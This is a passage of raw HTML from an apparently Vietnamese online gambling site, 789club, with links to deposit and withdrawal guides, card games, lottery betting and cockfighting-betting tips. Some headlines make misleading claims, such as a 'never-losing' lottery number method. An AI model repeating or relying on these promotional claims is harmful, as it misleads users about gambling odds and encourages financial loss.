			<img loading="lazy" decoding="async" width="600" height="300" src="https://789club.florist/wp-content/uploads/2024/09/789club-10.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/789club-10.webp 600w, https://789club.florist/wp-content/uploads/2024/09/789club-10-300x150.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_670566162 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row show-for-small"  id="row-1447210755">

	<div id="col-313926338" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
	<div id="text-1806256208" class="text">
		
<h2>Ứng Dụng hỗ trợ các nhà mạng</h2>
<p>Tải ngay ứng dụng 789Win cho điện thoại của bạn để trải nghiệm game tốt hơn và an toàn hơn, ứng dụng hỗ trợ tất cả các sản phẩm:Trò chơi, Bắn cá ,Thể Thao, Casino, Game bài và Xổ Số.<br />
		
<style>
#text-1806256208 {
  color: rgb(255, 255, 255);
}
#text-1806256208 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<div class="row"  id="row-1055137092">

	<div id="col-507958908" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_669689830">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="120" height="120" src="https://789club.florist/wp-content/uploads/2024/09/vinaphone-2.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_669689830 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1590846704" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_522120645">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="120" height="120" src="https://789club.florist/wp-content/uploads/2024/09/viettel-120x120-1.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_522120645 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2026370545" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1303889330">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="120" height="120" src="https://789club.florist/wp-content/uploads/2024/09/mobiphone-3.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_1303889330 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1010726414" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1568025857">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="120" height="120" src="https://789club.florist/wp-content/uploads/2024/09/fpt-2.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_1568025857 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-1697269587" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_860794512">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="600" height="300" src="https://789club.florist/wp-content/uploads/2024/09/789club-12.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/789club-12.webp 600w, https://789club.florist/wp-content/uploads/2024/09/789club-12-300x150.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_860794512 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-551992961" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1530891720">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="600" height="300" src="https://789club.florist/wp-content/uploads/2024/09/789club-10.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/789club-10.webp 600w, https://789club.florist/wp-content/uploads/2024/09/789club-10-300x150.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_1530891720 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-1798092352">

	<div id="col-722955557" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			
<p>&nbsp;</p>
		</div>
					</div>

	
</div>
<div class="row"  id="row-2057710048">

	<div id="col-491420529" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" >Hướng Dẫn Tân thủ</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/dang-nhap-789club/" class="plain" aria-label="Đăng nhập 789club – Các bước thực hiện mở tài khoản nhận thưởng lớn">
								<img loading="lazy" decoding="async" width="300" height="131" src="https://789club.florist/wp-content/uploads/2024/09/huong-dan-dang-nhap-789-300x131.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/huong-dan-dang-nhap-789-300x131.jpg 300w, https://789club.florist/wp-content/uploads/2024/09/huong-dan-dang-nhap-789-768x336.jpg 768w, https://789club.florist/wp-content/uploads/2024/09/huong-dan-dang-nhap-789.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/dang-nhap-789club/" class="plain">Đăng nhập 789club – Các bước thực hiện mở tài khoản nhận thưởng lớn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/dang-ky-789club/" class="plain" aria-label="Đăng ký 789club – Cách mở tài khoản nhận ưu đãi khủng">
								<img loading="lazy" decoding="async" width="300" height="131" src="https://789club.florist/wp-content/uploads/2024/09/dang-ky-789-1-300x131.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/dang-ky-789-1-300x131.jpg 300w, https://789club.florist/wp-content/uploads/2024/09/dang-ky-789-1-768x336.jpg 768w, https://789club.florist/wp-content/uploads/2024/09/dang-ky-789-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/dang-ky-789club/" class="plain">Đăng ký 789club – Cách mở tài khoản nhận ưu đãi khủng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/huong-dan-rut-tien-789club/" class="plain" aria-label="Hướng dẫn rút tiền 789club với các bước thực hiện đơn giản">
								<img loading="lazy" decoding="async" width="300" height="131" src="https://789club.florist/wp-content/uploads/2024/09/huong-dan-rut-tien-789-300x131.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/huong-dan-rut-tien-789-300x131.jpg 300w, https://789club.florist/wp-content/uploads/2024/09/huong-dan-rut-tien-789-768x336.jpg 768w, https://789club.florist/wp-content/uploads/2024/09/huong-dan-rut-tien-789.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/huong-dan-rut-tien-789club/" class="plain">Hướng dẫn rút tiền 789club với các bước thực hiện đơn giản</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/huong-dan-nap-tien-789club/" class="plain" aria-label="Hướng dẫn nạp tiền 789club bằng các loại hình phổ biến an toàn">
								<img loading="lazy" decoding="async" width="300" height="131" src="https://789club.florist/wp-content/uploads/2024/09/huong-dan-nap-tien-789-300x131.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/huong-dan-nap-tien-789-300x131.jpg 300w, https://789club.florist/wp-content/uploads/2024/09/huong-dan-nap-tien-789-768x336.jpg 768w, https://789club.florist/wp-content/uploads/2024/09/huong-dan-nap-tien-789.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/huong-dan-nap-tien-789club/" class="plain">Hướng dẫn nạp tiền 789club bằng các loại hình phổ biến an toàn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>
<div class="row"  id="row-1877227820">

	<div id="col-1317551587" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" >Game hot hấp dẫn 789club</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-1 small-columns-2" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/poker-789-club/" class="plain" aria-label="Poker 789 club – Siêu phẩm game bài trả thưởng lớn độc đáo">
								<img loading="lazy" decoding="async" width="300" height="131" src="https://789club.florist/wp-content/uploads/2024/09/mini-poker-300x131.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/mini-poker-300x131.jpg 300w, https://789club.florist/wp-content/uploads/2024/09/mini-poker-768x336.jpg 768w, https://789club.florist/wp-content/uploads/2024/09/mini-poker.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/poker-789-club/" class="plain">Poker 789 club – Siêu phẩm game bài trả thưởng lớn độc đáo</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/xi-to-789club/" class="plain" aria-label="Xì tố 789club &#8211; Khám phá luật và bí kíp chơi Xì Tố online cho tân thủ">
								<img loading="lazy" decoding="async" width="300" height="131" src="https://789club.florist/wp-content/uploads/2024/09/xi-to-online-Large-300x131.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/xi-to-online-Large-300x131.jpeg 300w, https://789club.florist/wp-content/uploads/2024/09/xi-to-online-Large-768x336.jpeg 768w, https://789club.florist/wp-content/uploads/2024/09/xi-to-online-Large.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/xi-to-789club/" class="plain">Xì tố 789club &#8211; Khám phá luật và bí kíp chơi Xì Tố online cho tân thủ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/soi-cau-dan-de-30/" class="plain" aria-label="Soi cầu dàn đề 30 là gì? Cách đánh dàn đề 30 số bất bại">
								<img loading="lazy" decoding="async" width="300" height="206" src="https://789club.florist/wp-content/uploads/2025/10/soi-cau-dan-de-30-300x206.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2025/10/soi-cau-dan-de-30-300x206.jpg 300w, https://789club.florist/wp-content/uploads/2025/10/soi-cau-dan-de-30-768x526.jpg 768w, https://789club.florist/wp-content/uploads/2025/10/soi-cau-dan-de-30.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/soi-cau-dan-de-30/" class="plain">Soi cầu dàn đề 30 là gì? Cách đánh dàn đề 30 số bất bại</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/cach-chon-ga-choi-chiu-don-hay/" class="plain" aria-label="Cách chọn gà chọi chịu đòn hay bách chiến bách thắng">
								<img loading="lazy" decoding="async" width="300" height="225" src="https://789club.florist/wp-content/uploads/2025/11/cach-chon-ga-choi-chiu-don-hay-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2025/11/cach-chon-ga-choi-chiu-don-hay-300x225.jpg 300w, https://789club.florist/wp-content/uploads/2025/11/cach-chon-ga-choi-chiu-don-hay-768x576.jpg 768w, https://789club.florist/wp-content/uploads/2025/11/cach-chon-ga-choi-chiu-don-hay.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/cach-chon-ga-choi-chiu-don-hay/" class="plain">Cách chọn gà chọi chịu đòn hay bách chiến bách thắng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/ga-choi-thai-la-gi/" class="plain" aria-label="Gà chọi thái là gì? Những điều cần biết về gà đá Thái">
								<img loading="lazy" decoding="async" width="300" height="182" src="https://789club.florist/wp-content/uploads/2025/10/ga-choi-thai-la-gi-300x182.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2025/10/ga-choi-thai-la-gi-300x182.jpg 300w, https://789club.florist/wp-content/uploads/2025/10/ga-choi-thai-la-gi-768x467.jpg 768w, https://789club.florist/wp-content/uploads/2025/10/ga-choi-thai-la-gi.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/ga-choi-thai-la-gi/" class="plain">Gà chọi thái là gì? Những điều cần biết về gà đá Thái</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/meo-chon-ga-choi/" class="plain" aria-label="Top 4 mẹo chọn gà chọi qua hình ảnh để cá cược">
								<img loading="lazy" decoding="async" width="300" height="200" src="https://789club.florist/wp-content/uploads/2025/10/meo-chon-ga-choi-qua-hinh-anh-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2025/10/meo-chon-ga-choi-qua-hinh-anh-300x200.jpg 300w, https://789club.florist/wp-content/uploads/2025/10/meo-chon-ga-choi-qua-hinh-anh-768x512.jpg 768w, https://789club.florist/wp-content/uploads/2025/10/meo-chon-ga-choi-qua-hinh-anh.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/meo-chon-ga-choi/" class="plain">Top 4 mẹo chọn gà chọi qua hình ảnh để cá cược</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/xoc-dia-789club/" class="plain" aria-label="Xóc dĩa 789club – Top game hot được nhiều anh em yêu thích 2024">
								<img loading="lazy" decoding="async" width="300" height="131" src="https://789club.florist/wp-content/uploads/2024/09/xoc-dia-online-Large-300x131.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/xoc-dia-online-Large-300x131.jpeg 300w, https://789club.florist/wp-content/uploads/2024/09/xoc-dia-online-Large-768x336.jpeg 768w, https://789club.florist/wp-content/uploads/2024/09/xoc-dia-online-Large.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/xoc-dia-789club/" class="plain">Xóc dĩa 789club – Top game hot được nhiều anh em yêu thích 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://789club.florist/game-lieng-online/" class="plain" aria-label="Liêng online &#8211; Top thể loại game bài được yêu thích năm 2024">
								<img loading="lazy" decoding="async" width="300" height="131" src="https://789club.florist/wp-content/uploads/2024/09/game-bai-lieng-Large-300x131.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/game-bai-lieng-Large-300x131.jpeg 300w, https://789club.florist/wp-content/uploads/2024/09/game-bai-lieng-Large-768x336.jpeg 768w, https://789club.florist/wp-content/uploads/2024/09/game-bai-lieng-Large.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://789club.florist/game-lieng-online/" class="plain">Liêng online &#8211; Top thể loại game bài được yêu thích năm 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_461617100 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_461617100 .section-bg.bg-loaded {
  background-image: url(https://789club.florist/wp-content/uploads/2024/09/bg.webp);
}
#section_461617100 .section-bg {
  background-position: 3% 0%;
}
</style>
	</section>
	

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_802205414">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		
	<div class="ux-shape-divider ux-shape-divider--bottom ux-shape-divider--style-waves-opacity">
		<svg viewBox="0 0 1000 300" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
    <path class="ux-shape-fill" d="M0 300L-1 69.71C216 57 299.47 198.86 403 226C506 253 577 196 660 197C740 198 790.09 234.07 874 267C935.23 291 982 282.61 1000 277.61V300H0Z"/>
    <path class="ux-shape-fill" opacity="0.5" d="M1 265.094L0 50.5C217 37.79 300.47 186.36 404 213.5C507 240.5 578 196.5 661 197.5C741 198.5 787.59 239.57 871.5 272.5C932.73 296.5 980.5 284.5 998.5 279.5V298.5L1 265.094Z"/>
    <path class="ux-shape-fill" opacity="0.15" d="M0.999878 244.094L-0.00012207 27C217 14.29 300.47 173.86 404 201C507 228 578 196 661 197C741 198 787.59 243.07 871.5 276C932.73 300 980.5 284.5 998.5 279.5V299L0.999878 244.094Z"/>
</svg>

	</div>

		<div class="section-content relative">
			

<div class="row"  id="row-67132398">


	<div id="col-1601631551" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1830829262">
								<div class="img-inner dark" >
			<img width="1200" height="169" src="https://789club.florist/wp-content/uploads/2024/09/NHA-CUNG-CAP.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://789club.florist/wp-content/uploads/2024/09/NHA-CUNG-CAP.webp 1200w, https://789club.florist/wp-content/uploads/2024/09/NHA-CUNG-CAP-300x42.webp 300w, https://789club.florist/wp-content/uploads/2024/09/NHA-CUNG-CAP-1024x144.webp 1024w, https://789club.florist/wp-content/uploads/2024/09/NHA-CUNG-CAP-768x108.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />						
					</div>
								
<style>
#image_1830829262 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1680920094">


	<div id="col-301867022" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1884333298" class="text">
		

<img class=" wp-image-4843 alignleft" src="https://789club.florist/wp-content/uploads/2024/09/cropped-789GAME_500-300x300.png" alt="" width="138" height="138" />789club - Nơi bạn có thể thỏa sức đam mê với các trò chơi game bài đổi thưởng hấp dẫn và đa dạng nhất. Với hệ thống game bài đổi thưởng phong phú, tính năng độc đáo cùng với một đội ngũ CSKH chuyên nghiệp, nhiệt tình, 789 club cam kết mang đến cho bạn những trải nghiệm giải trí tuyệt vời và an toàn nhất.

		
<style>
#text-1884333298 {
  color: rgb(255, 255, 255);
}
#text-1884333298 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1798570236" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script>
<h3>Liên kết nhanh</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://789club.florist/dang-ky-789club/" >
						<span class="ux-menu-link__text">
				Đăng ký			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://789club.florist/huong-dan-nap-tien-789club/" >
						<span class="ux-menu-link__text">
				Nạp tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://789club.florist/huong-dan-rut-tien-789club/" >
						<span class="ux-menu-link__text">
				Rút tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Đại lý			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Tải app			</span>
		</a>
	</div>
	

	</div>
	

		</div>
					</div>

	

	<div id="col-1186759150" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<h3>Tổng hợp</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Hoàn tiền chống rửa tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Điều khoản và điều kiện			</span>
		</a>
	</div>
	

	</div>
	

		</div>
					</div>

	

	<div id="col-69338256" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1220206987">
								<div class="img-inner dark" >
			<img width="281" height="267" src="https://789club.florist/wp-content/uploads/2024/09/logo-thanh-toan-789win.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1220206987 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_802205414 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_802205414 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.953);
}
#section_802205414 .section-bg.bg-loaded {
  background-image: url(https://789club.florist/wp-content/uploads/2024/09/image-16.webp);
}
#section_802205414 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
#section_802205414 .ux-shape-divider--bottom .ux-shape-fill {
  fill: #ce430d;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://789club.florist/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-276 current_page_item menu-item-483"><a href="https://789club.florist/" aria-current="page">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://789club.florist/game-bai-789club/">Game Bài</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4923"><a href="https://789club.florist/lo-de-online-789-club/">Lô Đề</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4924"><a href="https://789club.florist/ban-ca-online-789club/">Bắn Cá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925"><a href="https://789club.florist/tai-xiu-789club/">Tài Xỉu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4926"><a href="https://789club.florist/no-hu-789club/">Nổ Hũ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4931"><a href="https://789club.florist/huong-dan-tan-thu-789club/">Hướng Dẫn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792 has-icon-left"><a href="https://789club.florist/tin-game/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://789club.florist/wp-content/uploads/2024/09/The-thao.png" alt="" />Tin Game</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#6b12041e192b0e060a0207" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="#" data-label="YouTube" target="_blank" class="icon plain 